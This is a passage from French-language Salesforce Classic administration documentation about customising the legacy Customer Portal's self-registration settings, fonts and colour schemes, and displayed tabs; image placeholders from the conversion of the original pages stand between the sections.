

utilisés comme messages de connexion au portail.



# **Paramètres d'auto-inscription**



# **Paramètres d'auto-inscription**





#### **Paramètres d'auto-inscription**

**4.** Cliquez sur **Enregistrer** pour sauvegarder les paramètres de votre portail Client.

#### <span id="page-2494-0"></span>CONSULTER ÉGALEMENT :

[Configuration du portail Client](#page-2479-0)

## Personnalisation des polices et des couleurs de votre portail client

Remarque: À compter de la version Summer '13, le portail client n'est pas disponible pour les nouvelles organisations. Les organisations existantes conservent l'accès au portail client. Si vous n'avez pas de portail client et que vous souhaitez partager aisément des informations avec vos clients, essayez les communautés.

Les organisations existantes qui utilisent des portails client peuvent conserver leurs portails client ou migrer vers les communautés. Pour plus d'informations, contactez votre responsable de compte Salesforce.

Vous pouvez personnaliser les polices et les couleurs du portail client Salesforce pour qu'il reflète la marque de votre société. Les polices et couleurs de votre portail sont spécifiées dans un portail appelé Modèle de couleur. Sélectionnez un modèle de couleur prédéfini et personnalisez-le éventuellement pour qu'il corresponde mieux à l'image de votre marque. Vous pouvez cliquer sur le lien **Voir des exemples** pour consulter tous les attributs de modèle que vous pouvez personnaliser.

- **1.** Dans Configuration, saisissez *Paramètres de portail client* dans la case Recherche rapide, puis sélectionnez **Paramètres de portail client**.
- **2.** Sélectionnez le nom de votre portail Client.
- **3.** Cliquez sur **Modifier les couleurs et polices du portail**.
- **4.** Sélectionnez un modèle de couleur dans la liste déroulante Modèle de couleur. Sélectionnez Personnaliser dans la liste déroulante Modèle de couleur pour créer intégralement votre propre modèle. Un aperçu du modèle de couleur sélectionné s'affiche automatiquement dans les sections Aperçu.
- **5.** Vous pouvez personnaliser la couleur du modèle sélectionné en effectuant l'une des opérations suivantes :
	- **•** Entrez une valeur hexadécimale dans un attribut de modèle ou
	- **•** Cliquez sur la valeur hexadécimale d'un attribut de modèle et sélectionnez une couleur dans l'éditeur de type pointer cliquer.

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS **UTILISATEUR**

Pour modifier les polices et les couleurs du portail Client :

**•** Personnaliser l'application

Lorsque vous personnalisez un modèle, cela apparaît automatiquement dans son nom lorsque vous l'enregistrez. Vous pouvez personnaliser les options suivantes. Dès qu'elles sont personnalisées, elles s'affichent automatiquement dans les sections Aperçu :



# **Styles de page**



# **Styles de page**



## **Styles de section**



## **Styles de section**





**6.** Cliquez sur **Enregistrer** pour enregistrer toutes les modifications apportées aux valeurs du modèle.

Conseil: Les modifications sont visibles par les utilisateurs du portail Client lorsqu'ils actualisent leur navigateur. C'est la raison pour laquelle nous vous recommandons de mettre à jour le modèle de couleurs de votre portail au moment où les utilisateurs sont moins susceptibles de consulter votre portail Client.

Remarque: Pour personnaliser l'en-tête, le pied de page et le logo de votre portail client, reportez-vous à [Activation de la](#page-2487-0) [connexion et des paramètres du portail client](#page-2487-0) à la page 2482.

## CONSULTER ÉGALEMENT :

[Configuration du portail Client](#page-2479-0)

[Personnalisation des onglets de votre portail Client](#page-2498-0)

## <span id="page-2498-0"></span>Personnalisation des onglets de votre portail Client

Remarque: À compter de la version Summer '13, le portail client n'est pas disponible pour les nouvelles organisations. Les organisations existantes conservent l'accès au portail client. Si vous n'avez pas de portail client et que vous souhaitez partager aisément des informations avec vos clients, essayez les communautés.

Les organisations existantes qui utilisent des portails client peuvent conserver leurs portails client ou migrer vers les communautés. Pour plus d'informations, contactez votre responsable de compte Salesforce.

Le portail client Salesforce peut afficher les onglets suivants :

- **•** Réponses
- **•** Articles
- **•** Idées
- **•** Accueil
- **•** Requêtes
- **•** Rapports
- **•** Solutions
- **•** Onglets Web
- **•** Autorisations
- **•** Objets personnalisés
- **•** Contrats de service
- **•** Chatter Answers
- **•** Documents provenant de l'onglet Documents
- **•** Onglets Salesforce CRM Content : Bibliothèques, Contenu et Abonnements

En outre, le portail client peut afficher les onglets suivants pour les [administrateurs utilisateur externe délégués](#page-2536-0) :

- **•** Comptes
- **•** Contacts

Pour sélectionner les onglets affichés pour les utilisateurs connectés à un portail client et personnaliser l'ordre d'affichage :

- **1.** Dans Configuration, saisissez *Paramètres de portail client* dans la case Recherche rapide, puis sélectionnez **Paramètres de portail client**.
- **2.** Sélectionnez le nom du portail Client dont vous souhaitez personnaliser les onglets.
- **3.** Cliquez sur **Personnaliser les onglets du portail**.
- **4.** Pour ajouter ou supprimer des onglets, sélectionnez un titre d'onglet et cliquez sur la flèche **Ajouter** ou **Supprimer** dans la zone Onglets sélectionnés. Pour modifier l'ordre des onglets, sélectionnez un titre d'onglet dans la zone Onglets sélectionnés, puis cliquez sur la flèche **Haut** ou **Bas**.
- **5.** Si vous le désirez, vous pouvez sélectionner, dans la liste déroulante Onglet de destination par défaut, l'onglet que peuvent voir les utilisateurs lorsqu'ils se connectent au portail.

#### **6.** Cliquez sur **Enregistrer**.

Vous pouvez spécifier davantage les onglets auxquels les utilisateurs ont accès en modifiant les paramètres des onglets dans les profils associés et les ensembles d'autorisations des utilisateurs.

# Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour personnaliser les onglets du portail Client :

**•** Personnaliser l'application

Conseil: Vous pouvez [créer plusieurs portails Clients](#page-2485-0) qui affichent différents onglets pour des utilisateurs ayant le même profil, s'ils ont accès à tous les objets affichés dans un onglet.

Pour afficher les onglets ci-dessous dans le portail client, suivez les étapes ci-dessus, puis définissez les paramètres de visibilité sur Valeur par défaut activée dans tous les profils du portail client.

### Autoriser les utilisateurs du portail à visualiser les onglets Web

Pour autoriser les utilisateurs du portail à afficher les onglets Web, créez simplement des onglets Web et attribuez-les aux profils du portail Client.

## Accorder aux utilisateurs du portail l'accès à l'onglet Documents

Pour autoriser les utilisateurs du portail Client à afficher un onglet Documents, accordez-leur l'accès aux dossiers de l'onglet Documents Salesforce contenant les fichiers auxquels vous souhaitez qu'ils aient accès.

## Permettre aux utilisateurs du portail d'afficher l'onglet Rapports

Pour autoriser des utilisateurs du portail à consulter un onglet Rapports :

